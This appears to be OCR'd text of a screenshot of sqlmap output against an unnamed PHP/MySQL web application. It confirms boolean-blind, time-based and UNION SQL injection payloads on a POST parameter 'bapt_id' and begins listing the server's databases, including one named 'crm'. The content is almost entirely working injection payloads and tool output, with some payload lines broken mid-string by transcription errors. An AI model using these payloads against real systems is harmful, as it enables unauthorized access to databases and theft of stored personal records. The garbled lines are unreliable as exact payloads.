 sqlmap identified the following injection point(s) with a total of 184 HTTP(s) requests:
---
Parameter: bapt_id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: bapt_id=1' RLIKE (SELECT (CASE WHEN (2302=2302) THEN 1 ELSE 0x28 END))-- skfm&lna

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: bapt_id=1' AND 8715=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATI
MATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- ZKzl&lname=pHqghUme&submit=

    Type: UNION query
    Title: MySQL UNION query (NULL) - 28 columns
    Payload: bapt_id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a626271,0x7a5676726842446368734764​41
746d6f5849536a4e4b5a494c6552,0x7171766b71),NULL,NULL#&lname=pHqghUme&submit=
---
[17:18:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL > 5.0.12
[17:18:22] [INFO] fetching database names
available databases [12]:
[*] crm